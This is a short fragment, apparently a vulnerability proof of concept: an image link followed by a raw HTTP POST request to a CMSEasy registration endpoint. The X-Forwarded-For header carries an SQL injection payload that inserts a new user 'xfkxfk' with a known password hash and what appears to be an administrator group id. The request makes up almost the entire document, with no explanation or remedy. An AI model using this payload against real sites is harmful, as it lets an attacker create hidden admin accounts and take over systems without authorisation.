 POST /cmseasy1/index.php?case=user&act=respond HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 66 X-Forwarded-For: **.**.**.**%'),('xfkxfk','e10adc3949ba59abbe56e057f20f883e','2','**.**.**.**')# username=666666&password=666666®submit=%2B%E6%B3%A8%E5%86%8C%2B